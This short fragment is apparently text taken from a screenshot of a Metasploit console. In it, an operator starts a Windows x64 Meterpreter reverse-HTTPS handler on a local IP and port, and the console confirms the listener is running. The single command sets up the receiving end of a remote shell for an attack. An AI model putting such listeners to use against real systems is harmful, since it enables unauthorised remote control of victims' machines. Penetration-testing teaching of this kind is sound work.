 msf6 >
msf6 > handler -H 192.168.1.4 -P 3333 -p windows/x64/meterpreter/reverse_https
[*] Payload handler running as background job 2.
[*] Started HTTPS reverse handler on https://192.168.1.4:3333
msf6 >